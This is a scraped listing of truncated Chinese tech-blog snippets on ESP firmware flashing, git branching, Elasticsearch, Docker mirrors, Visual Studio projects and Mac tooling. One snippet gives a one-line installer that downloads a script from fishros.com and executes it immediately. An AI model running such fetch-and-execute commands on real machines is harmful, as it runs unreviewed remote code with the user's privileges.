前一阵子在百度 AI 开发者大会上,看到基于小智 AI DIY 玩具的演示,感觉有点意思,想着自己也来试试。 如果只是想烧录现成的固件,乐鑫官方除了提供了 Windows 版本的 Flash 下载工具 之外,还提供了基于网页版的 ESP LA…...

【git】把本地更改提交远程新分支feature_g
创建并切换新分支 git checkout -b feature_g 添加并提交更改 git add . git commit -m “实现图片上传功能” 推送到远程 git push -u origin feature_g...

ElasticSearch搜索引擎之倒排索引及其底层算法
文章目录 一、搜索引擎1、什么是搜索引擎?2、搜索引擎的分类3、常用的搜索引擎4、搜索引擎的特点二、倒排索引1、简介2、为什么倒排索引不用B+树1.创建时间长,文件大。2.其次,树深,IO次数可怕。3.索引可能会失效。4.精准度差。三. 倒排索引四、算法1、Term Index的算法2、 …...

鱼香ros docker配置镜像报错:https://registry-1.docker.io/v2/
使用鱼香ros一件安装docker时的https://registry-1.docker.io/v2/问题 一键安装指令 wget http://fishros.com/install -O fishros && . fishros出现问题:docker pull 失败 网络不同,需要使用镜像源 按照如下步骤操作 sudo vi /etc/docker/dae…...
C++ Visual Studio 2017厂商给的源码没有.sln文件 易兆微芯片下载工具加开机动画下载。
1.先用Visual Studio 2017打开Yichip YC31xx loader.vcxproj,再用Visual Studio 2022打开。再保侟就有.sln文件了。 易兆微芯片下载工具加开机动画下载 ExtraDownloadFile1Info.\logo.bin|0|0|10D2000|0 MFC应用兼容CMD 在BOOL CYichipYC31xxloaderDlg::OnIni…...

[免费]微信小程序问卷调查系统(SpringBoot后端+Vue管理端)【论文+源码+SQL脚本】
大家好,我是java1234_小锋老师,看到一个不错的微信小程序问卷调查系统(SpringBoot后端Vue管理端)【论文源码SQL脚本】,分享下哈。 项目视频演示 【免费】微信小程序问卷调查系统(SpringBoot后端Vue管理端) Java毕业设计_哔哩哔哩_bilibili 项…...
mac 安装homebrew (nvm 及git)
mac 安装nvm 及git 万恶之源 mac 安装这些东西离不开Xcode。及homebrew 一、先说安装git步骤 通用: 方法一:使用 Homebrew 安装 Git(推荐) 步骤如下:打开终端(Terminal.app) 1.安装 Homebrew…...
